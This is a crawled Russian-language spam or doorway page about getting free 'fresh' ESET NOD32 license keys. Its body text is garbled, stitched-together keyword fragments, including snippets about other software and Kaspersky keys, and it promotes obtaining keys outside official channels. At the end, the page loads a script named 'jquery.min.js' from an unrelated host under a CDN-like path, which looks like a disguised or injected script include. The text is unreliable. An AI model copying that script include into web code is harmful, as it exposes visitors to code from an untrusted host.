

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zachaihai.karlbenedict.com/nlmx5-nod-32-ustanovit.html
body_size: 3419
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нод 32 установить - zachaihai.karlbenedict.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zachaihai.karlbenedict.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нод 32 установить</h2>
                            </header>
                            <p>Ключи Нод 32 на май 2019 позволят активировать Ваше антивирусное приложение на один месяц. Ключи для антивируса НОД 32 свежие на 2019 год. Приветствуем! Вы находитесь на неофициальном сайте антивирусов nod32. Ключи для НОД 32 - свежие и бесплатно! Современную жизнь человека невозможно представить без компьютера и постоянного доступа к интернету. 
Пользуюсь антивирусом nod32 примерно четыре месяца, ключи искала в интернете, после того как их вводила антивирус активировал пробную версию на короткий срок. Надоело постоянно искать свежие ключи для Нод 32 на длительный срок 60, 90, 120, 180, 365 дней. Сейчас в Сети представлены десятки современных антивирусников, которые обеспечивают надежную защиту ПК и ноутбуков от различных видов кибератак. Сегодня вы попали к нам так, как ищите где найти ключи Нод 32 на 90 дней и больше. Вы постоянно ищите где найти ключи для Нод 32 до 2020-2021 года, то есть на длительный срок, потому что утомились. Полноценную работу антивируса Нод 32 можно обеспечить только при помощи свежего ключа. Свежие ключи для антивируса ESET NOD3. Smart Security от 0. Лицензионный Ключ Для Нод 32 Антивирус. 
Свежие бесплатные ключи для антивируса Eset NOD 32 на 90 дней от 01 Декабря 2018. Обновление ключей происходит ежедневно. Скачивайте ключи для продукции. Новые ключи Нод 32 на 2019-2020 год, свежие ключи и лицензия для Нод 32 бесплатно на компьютер. Ключи для антивируса НОД 32 свежие на 2019 год. Приветствуем! Вы находитесь на неофициальном. Подробная инструкция по установке ключа с картинками активация антивирусов NOD32 Smart Security. Надоело постоянно искать свежие ключи для Нод 32 на длительный срок 60, 90, 120, 180, 365 дней? Если. Как легально получить рабочие ключи для НОД 32 бесплатно на 30 дней, 90 дней, 1 год. 
Ключи для НОД 32 - свежие и бесплатно! Современную жизнь человека невозможно представить. Свежие ключи для ESET NOD32 Antivirus и ESET Smart Security 4.2, 5, 6, 7, 8, 9, 10 бесплатно. Ключи для нод 32 на период. Сегодня вы попали к нам так, как ищите где скачать ключи Нод 32 на 90 дней и больше. Свежие ключи для НОД 32 на 2018г для версий ESET Internet Security, Antivirus, Smart Security (Family и Premium). Рабочие. Полноценную работу антивируса Нод 32 можно обеспечить только при помощи свежего ключа. При. Как самостоятельно установить windows 7 на компьютер или ноутбук. Пошаговое руководство. 
C удивлением обнаружил что на всех моих компах НОД 32 блокирует програvму Торрент. НОД 3. 2, можно прочитать на странице обновления НОД 3. Базы обновляются ежедневно: Вирусные. Подробное руководство о том, как удалить антивирус ESET NOD 32 или антивирусное ПО Smart Security. Лицензионные ключи 360 Total Security Premium на 2019-2020 год. Получить бесплатно ключ 360 Total Security Премиум. Radiocent - скачать Radiocent 3.5.0.97, Radiocent - бесплатная программа для прослушивания любой. Кашперский.Авасат.НОД.Нортон.и не считая разные типа Доктор Веб.подскажите какие еще. DAEMON Tools – бесплатная программа для эмуляции CD и DVD виртуальных дисков на Windows 7, 8, 10. Скачать. Официальные ключи для Касперского на 2019-2020 год: свежие серии. Пробные и журнальные ключи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nlmx5-florenskiy-stolp-i-utverzhdenie-istiny-kratkoe-soderzhanie.html">Флоренский столп и утверждение истины краткое содержание</a></li>
                                <li><a href="nlmx5-windows-start-orb.html">Windows start orb</a></li>
                                <li><a href="nlmx5-skachat-starbaund.html">Скачать старбаунд</a></li>
                                <li><a href="nlmx5-pervobytnyy-mir-i-zarozhdenie-civilizaciy-prezentaciya.html">Первобытный мир и зарождение цивилизаций презентация</a></li>
                                <li><a href="nlmx5-internet-explorer-11-dlya-windows-vista.html">Internet explorer 11 для windows vista</a></li>
                                <li><a href="nlmx5-kniga-rybovodstvo-skachat.html">Книга рыбоводство скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-programma-medicinskaya-karta-skachat.html">Программа медицинская карта скачать</a></li>
                                            <li><a href="nlmx5-dzhin-vulf-luchshie-knigi.html">Джин вулф лучшие книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-chitat-onlayn-chayzer-2.html">Читать онлайн чайзер 2</a></li>
                                            <li><a href="nlmx5-skachat-igru-veselaya-ferma-madagaskar-cherez-torrent.html">Скачать игру веселая ферма мадагаскар через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-skachat-drayver-dlya-gigabyte-ga-ep43-s3l.html">Скачать драйвер для gigabyte ga ep43 s3l</a></li>
                                            <li><a href="nlmx5-o-chem-rasskaz-chehova-zhalobnaya-kniga.html">О чем рассказ чехова жалобная книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-kniga-aleksandr-korol-otvet-skachat.html">Книга александр король ответ скачать</a></li>
                                            <li><a href="nlmx5-roma-zhukov-luchshie-pesni-skachat-torrent.html">Рома жуков лучшие песни скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
